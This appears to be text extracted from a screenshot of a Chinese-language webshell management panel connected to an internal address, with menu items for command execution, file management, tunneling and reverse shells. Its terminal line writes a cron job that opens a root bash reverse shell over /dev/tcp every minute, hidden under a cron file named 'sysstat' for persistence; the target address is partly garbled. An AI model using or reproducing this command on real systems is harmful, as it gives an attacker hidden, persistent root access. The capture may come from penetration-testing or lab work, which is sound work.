 http://10.10.0.3:18080/abc123
URL: http://10.10.0.3:18080/abc123
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/opt/ >echo '*/1 * * * * root bash -c "bash -i >& /dev/tcp/42 0/54321 0>&1" ' > /dev/tmp/etc/cron.d/sysstat
/opt/ >